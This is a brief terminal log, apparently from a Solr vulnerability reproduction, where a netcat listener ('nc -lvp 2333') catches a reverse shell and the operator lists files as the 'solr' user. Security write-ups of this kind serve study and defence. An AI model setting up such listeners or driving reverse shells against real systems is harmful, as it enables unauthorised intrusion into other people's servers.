 root@iZ2ze4m2pjj5o9jdjyj75yZ:~# nc -lvp 2333
listening on [any] 2333 ...
39.99.133.115: inverse host lookup failed: Unknown host
connect to [172.24.22.80] from (UNKNOWN) [39.99.133.115] 51082
bash: cannot set terminal process group (3380): Inappropriate ioctl for device
bash: no job control in this shell
solr@ubuntu:/opt/solr/server$ ls
ls
contexts
etc
lib
modules
README.txt
resources
scripts
solr
solr-webapp
start.jar
solr@ubuntu:/opt/solr/server$